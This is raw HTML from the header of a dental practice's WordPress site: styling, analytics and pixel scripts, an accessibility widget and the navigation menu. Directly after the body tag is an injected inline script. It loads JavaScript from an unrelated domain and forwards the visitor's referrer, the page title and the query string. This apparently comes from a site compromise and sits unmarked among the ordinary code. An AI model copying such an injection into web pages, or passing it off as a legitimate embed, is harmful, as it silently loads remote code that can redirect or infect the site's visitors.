    padding: 20px 15px 12px 15px!important;}

.postid-1831 #header {
	position: absolute!important;}

.tqb-template-style-0 .tqb-question-wrapper{
  padding-top: 60px!important;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.ftitle {
  background-color: #00573d;
  color: #fff !important;
  font-size: 22px;
  font-weight: bold;
  text-align:center;
  text-transform: capitalize;
}
.ftitle_p {
  color: #00573d;
  font-size: 22px;
  font-weight: bold;
}
.formcss{
	
}
.ptable td {
  border: medium none !important;
  color: #000;
  font-size: 16px;
}
.paymentdiv {
  margin: 0 15%;
  text-align: left;
  width: 70%;
}
.ptable tr {
  background: #f0f0f0 none repeat scroll 0 0 !important;
}
.pleft {
  float: left;
  width: 80%;
}
.pright {
  float: right;
  padding-left: 20px;
  width: 20%;
}

.pleft > span {
  color: #00573d;
  font-weight: 600;
}
.psubmit {
  text-transform: uppercase;
  font-size: 18px;
  text-align:center;
}
.paymentdiv input[type="text"], .paymentdiv input[type="input"], .paymentdiv select {
 
  margin:0 !important;
}
.ptable span {
  font-size: 14px;
  float: left;
  width: 100%;
}
.ptable a {
  text-decoration: underline;
  font-size: 14px;
  color: blue;
}
tr td:first-child {
 padding-left:25%;
}
tr td:nth-of-type(2) {
padding-right:15%;
}

.textmain {
  float: left;
  width: 100%;
}

html header .payicon a {
	position: absolute;
	top: -30px;
	left: 0;
	width: 100%;
	background: #07563e;
	text-align: center;
	padding: 50px 15px 15px 15px;
	background-image: url('https://gotta-smile.com/wp-content/uploads/2018/03/pay-icon.png');
	background-repeat: no-repeat;
	background-position: center 22px;
	border-radius: 10px;
	color: #fff !important;
}
html header .payicon {
	position: relative;
	margin-left: 13px;
	width: 120px;
}

#header {
	transition: all ease-in-out 0.2s;
}
html .header-scrolled #header_meta {
	margin-bottom: 40px !important;
	transition: all ease-in-out 0.2s;
}
.foot-btn.pay-btn {
	background: #102778;
	width: 92%;
	text-transform: capitalize;
	background-image: url('https://gotta-smile.com/wp-content/uploads/2018/03/pay-icon.png');
	background-repeat: no-repeat;
	padding-left: 51px;
	background-position: 15px center;
}

@media only screen and (max-width: 1024px) {
.paymentdiv {
	margin: 0 0;
	text-align: left;
	width: 100%;
	margin: 0 auto;
}
  .paymentdiv .ptable {
	background: #f0f0f0 !important;
	padding: 15px !important;
}
}

@media only screen and (max-width: 767px) {
html header .payicon a{
	top: -10px;
	padding: 11px 10px 10px 30px;
	background-position: 11px 10px;
}
}

@media only screen and (max-width: 600px) {
.pright {
  float: right;
  padding-left: 0 1important;
  width: 100%;
}
  .paymentdiv {
	margin: 0;
	width: 100%;
}
  .paymentdiv table, .paymentdiv tbody, .paymentdiv tr, .paymentdiv td {
	float: left;
	display: block;
	width: 100%;
	text-align: left;
	padding: 0 !important;
}
   .paymentdiv  .psubmit {
	float: left;
	width: 100%;
	max-width: 100%;
	font-size: 12px !important;
}

  .ptable tr {
	margin-bottom: 20px;
    
}
  #header_main {
	margin-top: 15px;
}
  
}

.payicon{
padding-left:5px !important;
}</style>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='102-css' href='//gotta-smile.com/wp-content/uploads/custom-css-js/102.css?v=8679' type="text/css" media='all' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWQPS3T');</script>
<!-- End Google Tag Manager --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Weaver, Reckner &amp; Reinhart Dental Associates RSS2 Feed" href="https://gotta-smile.com/feed/" />
<link rel="pingback" href="https://gotta-smile.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:150px; line-height: 150px; }
 .html_top_nav_header .av-logo-container{ height:150px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:178px; } 
</style>
<!--[if lt IE 9]><script src="https://gotta-smile.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://gotta-smile.com/wp-content/uploads/2024/09/wrr-fav-2024.png" type="image/png">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/gotta-smile.com\/#schema-publishing-organization","url":"https:\/\/gotta-smile.com","name":"Weaver, Reckner &amp; Reinhart Dental Associates"},{"@type":"WebSite","@id":"https:\/\/gotta-smile.com\/#schema-website","url":"https:\/\/gotta-smile.com","name":"Weaver, Reckner &amp; Reinhart Dental Associates","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/gotta-smile.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/gotta-smile.com\/about-us\/david-guengerich\/drjohn-circle?page&pagename=about-us\/david-guengerich\/drjohn-circle\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/gotta-smile.com"},{"@type":"ListItem","position":2,"name":"About Us","item":"https:\/\/gotta-smile.com\/about-us\/"},{"@type":"ListItem","position":3,"name":"David Guengerich","item":"https:\/\/gotta-smile.com\/about-us\/david-guengerich\/"},{"@type":"ListItem","position":4,"name":"DrJohn-Circle"}]},{"@type":"Person","@id":"https:\/\/gotta-smile.com\/author\/wrr_staff\/#schema-author","name":"WRR Staff","url":"https:\/\/gotta-smile.com\/author\/wrr_staff\/"}]}</script>
<!-- /SEO -->
<meta name="google-site-verification" content="Y7ChqDzVYg2DruX7dsj5_YFLRyUcB76tIHwp8LhA9Ts" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"1632539917023426","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
				<style type="text/css" id="wp-custom-css">
			html .header-scrolled #header_meta {
	margin-bottom: 8px !important;}


.av-masonry-read-more, .moretag {
	color:#334e9c;
	text-decoration:underline;
}

.owl-next {
	margin-right:-40px;
}

.owl-prev {
	margin-left:-40px;
}


@media screen and (max-width:1140px) {
	#whychooseus1 {
		display:none;
	}
}

@media screen and (min-width:1140px) {
	#whychooseusmobile {
		display:none;
	}
}


/* New FAQs */

#newfaqs .single_toggle {
	margin-bottom:15px;
}

#testimonialsectionnew .iconbox_content {
	background-color:#f4f4f4 !important;
}

/* New Home */

#newdoctorsection {
	background-color:#f4f4f4;
}

header .payicon2 a {
	position:absolute;
  padding: 19px 15px 13px 15px;
    top: -30px;
    left: 0;
    width: 100%;
    background: #95aaa2;
    text-align: center;
    border-radius: 10px;
    color: #ffffff !important;

}

header .payicon2 {
	width:100px;
	position:relative;
	margin-left:17px;
}


#header_meta .phone-info {
	width:800px;
}



header .payicon3 a {
	position:absolute;
  padding: 19px 5px 10px 5px;
    top: -30px;
    left: 0;
    width: 100%;
	font-size:14px !important;
	line-height:145% !important;
    background: #4eb4b8;
    text-align: center;
    border-radius: 10px;
    color: #ffffff !important;

}

header .payicon3 {
	width:100px;
	position:relative;
	margin-left:16px;
}

.payicon3:marker  {
	display:none !important;
}





.top-info-links a {
	color:#0a3254 !important;
}


@media screen and (max-width:968px) {
	.payicon, .payicon2 {
		display:none !important;
	}
}

/* Extra Read Tag */

.entry-content .moretag  {
	display:none !important;
}



/* Recoloring */

.foot-btn.pay-btn  {
	background-color:#334e9c !important;
	color:#ffffff !important;
}

.payicon a {
	background:#0a3254 !important;
}

.page-id-1345 .ftitle {
	background:#334e9c;
}

.page-id-1345 .ftitle_p {
	color:#0a3254;
}

#newsbox-2 .widgettitle, #categories-2 .widgettitle, #text-7 .widgettitle {
	color:#95aaa2;
}

#searchsubmit {
	background-color:#95aaa2;
}

/* Blog Page */

#newsbox-3 h3, #text-11 h3 {
	color:#95aaa2;
}

/* Misc */

.page-id-2901 #after_section_2 {
	border:0px !important;
}

/* Toggle */

.page-id-2662 .single_toggle p.toggler, .page-id-2662 .single_toggle p.toggler:hover {
	background:#0a3154;
	border:#0a3154 !important;
}

.page-id-2412 .single_toggle p.toggler, .page-id-2412 .single_toggle p.toggler:hover {
	background:#0a3154;
		border:#0a3154 !important;
}

.toggle_content {
	border:1px solid #0a3154 !important;
}


/* Payment Form Buttons 2021 */


.visitCC {
	background-color:#0a3154;
	color:#ffffff !important;
	padding:15px 30px 13px;
	border-radius:3px;
}

.makeCC {
	background-color:#0d6fe0;
	color:#ffffff !important;
	padding:15px 30px 13px;
	border-radius:3px;
}

.makeCC:hover {
	background:#437fdd;
}

.visitCC:hover {
	background:#2c4663;
}


@media screen and (min-width:600px) {
	.carecredit_break {
		display:none;
	}
}


/* August 2021 */



@media screen and (max-width:968px) {
	
	#special_doctor_home {
	padding-left:40px !important;
	padding-right:40px !important;
}
	
}

#dentalplanbtn a, #dentalplanbtn2 a {
	font-size:18px !important;
	
}

#gsplans .image-overlay-inside {
	display:none;
}



/* Mobile Fix 2022 */

@media screen and (max-width:500px) {
	
	#header_meta .phone-info {
    width: 300px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 20px;
}
	.payicon3 a{
		display:none;
	}
	
}

/* SMS Buttons */

.smsbutton {
	min-width:220px;
	padding:5px !important;
	padding-left:15px !important;
	margin-bottom:12px !important;
	background:#d1e3f0;
}


@media screen and (min-width:968px) {
	.smsmobile1, .smsmobile2 {
		display:none !important;
	}
}

.smsmobile1 {
		position:fixed !important;
	bottom:37px;
	right:-15px;
	height:32px;
	padding-top:1px !important;
	border:2px solid #0a3154;
	z-index:500 !important;
}

.smsmobile2 {
		position:fixed !important;
	bottom:-5px;
	right:-15px;
	height:32px;
	padding-top:1px !important;
	border:2px solid #0a3154;
		z-index:500 !important;
}

/* 2024 Recolor */

#text-4 .submit {
	background:#334e9c !important;
}

.sidebar h3 {
	color:#334e9c !important;
}

.payicon2 .onlinepaytop {
	background:#334e9c !important;
}

#searchsubmit {
	background:#0a3254;
}

#top .input-text, #top input[type="text"], #top input[type="input"], #top input[type="password"], #top input[type="email"], #top input[type="number"], #top input[type="url"], #top input[type="tel"], #top input[type="search"], #top textarea, #top select {
	font:1em "Open Sans", Arial, sans-serif;
}

.hiddenimage1 {
	display:none;
}


.makepaymentbtn25 a {
	background-color:#334e9c !important;
}
		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:45-PLA:30
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:30
-->
</head>

<body id="top" class="attachment wp-singular attachment-template-default attachmentid-837 attachment-jpeg wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric open_sans droid_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<span id="99c1aa65-2f90-a0d5-ba26-b16418ab6c56"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://m3ll.top/ck8VhWLy?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e15cdc40b7b8=script5e15cdc40b7ba&_cid=99c1aa65-2f90-a0d5-ba26-b16418ab6c56'; 
d.getElementById("99c1aa65-2f90-a0d5-ba26-b16418ab6c56").appendChild(s);
</script>

<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, triggerRadius : '20' } }); }; h.appendChild(s); })(); </script>

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWQPS3T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_837'>

			      <div class='container'>
			      <div class='phone-info '><div><ul class="top-info-links">  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a">
.av_font_icon.av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" href="https://gotta-smile.com/location-telford-pa/" style="padding-left:3px;">Telford</a></li>  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" href="tel:215-723-2162" style="padding-left:3px;">215-723-2162</a></li>  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a">
.av_font_icon.av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" href="https://gotta-smile.com/location-harleysville-pa/" style="padding-left:3px;">Harleysville</a></li>  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" style="padding-left:3px;" href="tel:215-723-1109">215-723-1109</a></li> <li class="payicon"><a title="Request Appointment" href="https://gotta-smile.com/contact/">Request Appointment</a></li><li class="payicon2"><a class="onlinepaytop" title="Online Payment" href="https://gotta-smile.com/paymentform/">Online Payment</a></li><li class="payicon3"><a class="onlinepaytop" title="Patient Portal" href="https://patientportal-mw.carestack.com/?dn=wrrd" target="_NEW">Patient<br>Portal</a></li></ul></div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://gotta-smile.com/' class='' aria-label='WRR one line blue 8-12-24-web' title='WRR one line blue 8-12-24-web'><img src="https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web.png" srcset="https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web.png 750w, https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web-225x110.png 225w, https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web-705x346.png 705w" sizes="(max-width: 750px) 100vw, 750px" height="100" width="300" alt='Weaver, Reckner &amp; Reinhart Dental Associates' title='WRR one line blue 8-12-24-web' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://gotta-smile.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://gotta-smile.com/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Team</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gotta-smile.com/about-us#team-members" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Dentists</span></a></li>
		<li role="menuitem" id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/dental-assistants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Assistants</span></a></li>
		<li role="menuitem" id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/hygienists/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hygienists</span></a></li>
		<li role="menuitem" id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/administrative-team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Administrative Team</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/community-involvement/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Community Involvement and Job Shadow Opportunities</span></a></li>
	<li role="menuitem" id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/careers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
	<li role="menuitem" id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/virtual-tour/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Photo Gallery</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://gotta-smile.com/services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://gotta-smile.com/services#all-services" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Dental Services</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/children-dentistry/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dentistry for Children</span></a></li>
		<li role="menuitem" id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/orthodontics-new/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Orthodontics</span></a></li>
		<li role="menuitem" id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/c5orthodontics-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">C5 Hidden Orthodontics</span></a></li>
		<li role="menuitem" id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/dental-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Implants</span></a></li>
		<li role="menuitem" id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/cosmetic-restorative/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cosmetic and Restorative</span></a></li>
		<li role="menuitem" id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/root-canal-treatment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Root Canal Treatment</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/facial-rejuvenation-botox/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Botox Cosmetic &#038; Facial Rejuvenation</span></a></li>
	<li role="menuitem" id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/personal-comfort-amenities/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personal Comfort Amenities &#038; Anxiety-Free Dentistry</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Info</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/gotta-smile-dental-plan/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span style="color:#4eb4b8;">NEW! </span>  Gotta Smile Dental Plan</span></a></li>
	<li role="menuitem" id="menu-item-6711" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://patientportal-mw.carestack.com/?dn=wrrd" itemprop="url" tabindex="0" rel="noopener"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Portal</span></a></li>
	<li role="menuitem" id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ’s</span></a></li>
	<li role="menuitem" id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/financial-arrangements/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Financial Arrangements</span></a></li>
	<li role="menuitem" id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/paymentform/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Payment Form</span></a></li>
	<li role="menuitem" id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/patient-forms/insurance-faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Insurance FAQ’s</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://gotta-smile.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://gotta-smile.com/news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News &#038; Events</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://gotta-smile.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://gotta-smile.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='148'>

	
